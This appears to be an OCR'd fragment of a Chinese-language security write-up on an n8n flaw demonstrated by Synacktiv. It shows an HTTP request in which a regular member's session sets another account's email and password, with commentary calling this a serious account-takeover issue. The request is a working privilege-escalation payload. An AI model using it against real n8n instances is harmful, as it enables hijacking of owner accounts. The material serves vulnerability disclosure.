
Host: target
Cookie: n8n-auth=<member 用户登录态>
Content-Type: application/json
{
"id": "529c8a11-40e4-4a69-9862-98d101ccc591",
"email": "owner-pwn@pwn.local",
"password": "BadPasswordToInsertInDatabase"
}
Synacktiv 的演示结果表明，目标用户密码字段会被直接写
入数据库。无论应用后续是否做额外密码处理，这种“允许
普通用户修改其他账号密码”的能力本身就已经构成严重账
户安全问题。